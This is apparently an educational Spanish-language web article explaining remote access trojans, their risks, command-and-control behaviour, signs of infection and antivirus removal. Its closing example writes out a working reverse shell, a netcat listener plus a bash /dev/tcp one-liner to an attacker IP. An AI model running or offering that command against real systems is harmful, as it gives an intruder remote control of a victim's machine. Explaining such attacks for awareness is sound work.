Índice

¿Qué es RAT?

Los troyanos de acceso remoto o en inglés Remote Access Trojan (RAT) son programas maliciosos diseñados para permitir a un atacante controlar remotamente un ordenador infectado.

Una vez que el RAT malware se ejecuta en un sistema comprometido, el atacante puede enviarle comandos y recibir datos como respuesta.

¿Cómo de peligroso puede ser un RAT?

Una vez instalado en una máquina de un usuario un RAT virus puede:

- Acceder a datos confidenciales de su PC, como sus credenciales o datos bancarios.

- Monitorizar sus actividades para analizar su patrón de uso

- Controlar recursos del sistema como micrófonos y cámaras para espiarle.

- Propagar malware y virus.

- Abrir puertas traseras de manera que aunque se actualice el sistema operativo, el ordenador sigue siendo accesible por el hacker.

¿Cómo funciona un troyano de acceso remoto?

Los RATS pueden infectar ordenadores como cualquier otro tipo de malware. Pueden adjuntarse a un mensaje de correo electrónico, alojarse en un sitio web malicioso o aprovechar una vulnerabilidad de un equipo sin parches.

Un RAT informatico está diseñado para permitir a un atacante controlar remotamente un ordenador, de forma similar al Protocolo de Escritorio Remoto (RDP) y TeamViewer pueden utilizarse para el acceso remoto o la administración de sistemas.

El RAT establecerá un canal de mando y control (C2) con el servidor del atacante a través del cual se pueden enviar comandos al RAT y devolver datos.

Los RAT suelen tener un conjunto de comandos incorporados y disponen de métodos para ocultar su tráfico C2 de la detección.

Los RAT virus pueden incluir funciones adicionales o estar diseñadas de forma modular para proporcionar capacidades adicionales según sea necesario. Por ejemplo, un atacante puede conseguir un punto de apoyo utilizando un RAT y, después de explorar el sistema infectado, puede decidir que quiere instalar un keylogger en la máquina infectada.

El RAT de internet puede tener esta funcionalidad incorporada, puede estar diseñado para descargar y añadir un módulo keylogger según sea necesario, o puede descargar y lanzar un keylogger independiente.

¿Cómo saber si tengo un RAT virus troyano?

Dado que los RAT virus están programados para evitar su detección, pueden ser difíciles de identificar para el usuario. Algunas claves:

- Mensajes extraños y Pop-Ups.

- Ordenador muy lento. Un troyano o cualquier programa instalado por un troyano utiliza los recursos del ordenador, lo que ralentiza el procesador.

- Lentitud en la conexión a Internet: Si un PC está infectado, el troyano puede estar transmitiendo datos y enlentece la conexión.

- ¿Ves programas que no reconoces o se abren automáticamente programas que antes no lo hacían? Los troyanos instalan software en tu ordenador que puede utilizarse para recopilar su información o utilizar su ordenador para atacar a otros.

El acceso prolongado a un sistema da a un atacante más tiempo para instalar malware adicional, descargar grandes cantidades de datos, transferir archivos importantes a un servidor de terceros o recopilar más credenciales de cuentas.

¿Cómo se elimina un troyano RAT?

La mejor forma de desacerse de un troyano RAT es instalar y utilizar una solución antivirus de confianza.

Un programa antivirus eficaz busca comportamientos no válidos de las aplicaciones, así como firmas de troyanos en los archivos para detectarlos, aislarlos y eliminarlos rápidamente.



Ejemplo Simplede Remote Access Trojan (RAT)

Este es un ejemplo simple de RAT para entender su funcionamiento.

Máquina del atacante: nc -lvp 8081

En la maquina de la víctima: bash -i >& /dev/tcp/10.0.0.1/8081 0>&1

En este caso la máquina atacada es la de la izquierda y se ejecuta el código RAT, el atacante entonces desde la máquina de la derecha puede ejecutar comandos en la otra máquina.